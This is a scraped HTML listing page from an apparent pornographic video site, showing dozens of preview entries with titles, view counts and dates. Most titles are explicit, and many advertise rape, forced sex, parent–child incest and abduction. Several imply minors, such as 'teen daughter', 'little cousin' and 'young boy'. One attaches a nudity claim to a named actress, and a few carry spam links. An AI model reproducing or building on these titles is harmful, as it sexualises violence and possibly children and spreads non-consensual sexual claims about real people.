                        <a class="trd" href="/en/video/1892856896510848059/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" alt="anal wife">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> anal wife</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9389</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731331386925/">
                            <div class="preview-img">
                                <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" alt="British redhead subslut Lucia Love anally hammered rough">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> British redhead subslut Lucia Love anally hammered rough</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 68949</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4203867118503607110/">
                            <div class="preview-img">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg" alt="rape sex movie with a forced family porn theme.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rape sex movie with a forced family porn theme.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4689</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731758051605/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92af58115" src="/thumbs/605/2705852731758051605_0.jpg" alt="Sayumi Matsushita has a thing for rough ropes and cumshots">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sayumi Matsushita has a thing for rough ropes and cumshots</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 476</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/278495952229754763/">
                            <div class="preview-img">
                                <img data-sg="3dd6a97d009e78b" src="/thumbs/763/278495952229754763_0.jpg" alt="Mom Face Fucked by School Bully">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Face Fucked by School Bully</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12565</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9043278962528724484/">
                            <div class="preview-img">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg" alt="Teen lad caught in the woods, got tied up, a. and to cum">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen lad caught in the woods, got tied up, a. and to cum</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4771</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638895690672/">
                            <div class="preview-img">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg" alt="Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 24477</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4809746595896860699/">
                            <div class="preview-img">
                                <img data-sg="42bfa70bbc13a01b" src="/thumbs/699/4809746595896860699_0.jpg" alt="s.ing Mom got pregnant! s. drops for the mature m..">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> s.ing Mom got pregnant! s. drops for the mature m..</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7949</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17399483259427034431/">
                            <div class="preview-img">
                                <img data-sg="f17761d68981153f" src="/thumbs/431/17399483259427034431_0.jpg" alt="women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.07.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637042310822/">
                            <div class="preview-img">
                                <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father Fucks Depressed Daughter after Boyfriend leaves</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 640</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636826748100/">
                            <div class="preview-img">
                                <img data-sg="3514ed10124de4c4" src="/thumbs/100/3824942636826748100_0.jpg" alt="Anal forced scene 10 (Bel&eacute_n Fabra)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Anal forced scene 10 (Bel&eacute_n Fabra)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51394</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.04.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7923144441844951078/">
                            <div class="preview-img">
                                <img data-sg="6df4a9e428476826" src="/thumbs/78/7923144441844951078_0.jpg" alt="the hot young girl in the brutal rape video was terrorized into submission as she was made to suck on a dick against her will.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the hot young girl in the brutal rape video was terrorized into submission as she was made to suck on a dick against her will.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11870</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638235630750/">
                            <div class="preview-img">
                                <img data-sg="3514ed106647bc9e" src="/thumbs/750/3824942638235630750_0.jpg" alt="Mom in Blackmail - more at www.MyFapTime.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom in Blackmail - more at www.MyFapTime.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5248</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640805944276/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ff7b9bd4" src="/thumbs/276/3824942640805944276_0.jpg" alt="Kate Bosworth flashes her shaved pussy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Kate Bosworth flashes her shaved pussy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1263</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.12.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637685591047/">
                            <div class="preview-img">
                                <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter Molested And Forced By Dad">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Molested And Forced By Dad</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6676</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734968448492/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ea5045ec" src="/thumbs/492/2705852734968448492_0.jpg" alt="ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 581</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638433974395/">
                            <div class="preview-img">
                                <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="Muscle hunk humps chick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Muscle hunk humps chick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41853</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639926582085/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg" alt="My Sister&#039;s ASS">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> My Sister&#039;s ASS</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5440</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 17:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637894359090/">
                            <div class="preview-img">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" alt="You never know what naughty meetings come across Vol. 12">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> You never know what naughty meetings come across Vol. 12</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 77624</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636666038951/">
                            <div class="preview-img">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="Busty barmaid bound and double penetrated">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Busty barmaid bound and double penetrated</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 39211</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546930975093/">
                            <div class="preview-img">
                                <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg" alt="Monster tits gagged slave anal fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Monster tits gagged slave anal fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1824</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1362661444871861128/">
                            <div class="preview-img">
                                <img data-sg="12e9255d4ab53388" src="/thumbs/128/1362661444871861128_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> drunk girl getting brutally raped in a free rape psycho-thrillers movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12837</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/123838572396693705/">
                            <div class="preview-img">
                                <img data-sg="1b7f686853248c9" src="/thumbs/705/123838572396693705_0.jpg" alt="Little cousin asked for a souvenir of her first nudist trip">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Little cousin asked for a souvenir of her first nudist trip</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3112</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3634484409614368572/">
                            <div class="preview-img">
                                <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg" alt="mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11952</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639319247717/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a6de6b65" src="/thumbs/717/3824942639319247717_0.jpg" alt="FMD-0936 01">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> FMD-0936 01</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2147</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638325290634/">
                            <div class="preview-img">
                                <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg" alt="tube scss sc1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> tube scss sc1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45684</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731789646800/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92cd79bd0" src="/thumbs/800/2705852731789646800_0.jpg" alt="Forced deepthroating">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced deepthroating</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41926</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638762899009/">
                            <div class="preview-img">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg" alt="Cute young teen daughter fucked hard">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cute young teen daughter fucked hard</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86578</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.12.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639485020724/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b0bfea34" src="/thumbs/724/3824942639485020724_0.jpg" alt="Son Controls Mom with Magic Remote Control - Son Forces Mom to Fuck Him, POV - Mom Fucks Son, Forced Sex, MILF - Nikki Brooks">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Son Controls Mom with Magic Remote Control - Son Forces Mom to Fuck Him, POV - Mom Fucks Son, Forced Sex, MILF - Nikki Brooks</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7511</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638400477386/">
                            <div class="preview-img">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> father and daughter fucking - su hija se entrega por dinero</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 259</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13622130470632414546/">
                            <div class="preview-img">
                                <img data-sg="bd0b877d6a11dd52" src="/thumbs/546/13622130470632414546_0.jpg" alt="hot milf getting raped in a forced family porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> hot milf getting raped in a forced family porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5784</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6119788268681149610/">
                            <div class="preview-img">
                                <img data-sg="54eddb019f57bcaa" src="/thumbs/610/6119788268681149610_0.jpg" alt="drunk amateur brutally abused in a violent sex scene.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> drunk amateur brutally abused in a violent sex scene.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2183</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638751237051/">
                            <div class="preview-img">
                                <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg" alt="Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 33184</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3101082445091951377/">
                            <div class="preview-img">
                                <img data-sg="2b09420db6e7d311" src="/thumbs/377/3101082445091951377_0.jpg" alt="British MILF deceived after nerd convinces her to bang">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> British MILF deceived after nerd convinces her to bang</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 701</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636769617315/">
                            <div class="preview-img">
                                <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Japanese forced by black guys creampied multiple times</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 50</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638607970653/">
                            <div class="preview-img">
                                <img data-sg="3514ed107c79315d" src="/thumbs/653/3824942638607970653_0.jpg" alt="forced sex scenes,julia">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> forced sex scenes,julia</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17066</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638582161233/">
                            <div class="preview-img">
                                <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Man forced his cute daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3934</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.03.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638469499361/">
                            <div class="preview-img">
                                <img data-sg="3514ed10743849e1" src="/thumbs/361/3824942638469499361_0.jpg" alt="Haruna Katou enjoys two cocks in a rough threesome&nbsp_">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Haruna Katou enjoys two cocks in a rough threesome&nbsp_</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.12.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640029398802/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d1327712" src="/thumbs/802/3824942640029398802_0.jpg" alt="Cute teen forced to sex by cop">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cute teen forced to sex by cop</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 42420</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15587374290699165591/">
                            <div class="preview-img">
                                <img data-sg="d8517a54fa2e1f97" src="/thumbs/591/15587374290699165591_0.jpg" alt="Massive dildo for her huge asshole">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Massive dildo for her huge asshole</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 24</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1961161540978695990/">
                            <div class="preview-img">
                                <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="cute girl brutally forced to do rape porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> cute girl brutally forced to do rape porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1249</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638190668095/">
                            <div class="preview-img">
                                <img data-sg="3514ed106399a93f" src="/thumbs/95/3824942638190668095_0.jpg" alt="Escape at Dannemora - Mature and Young Boy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Escape at Dannemora - Mature and Young Boy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 598</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636806835092/">
                            <div class="preview-img">
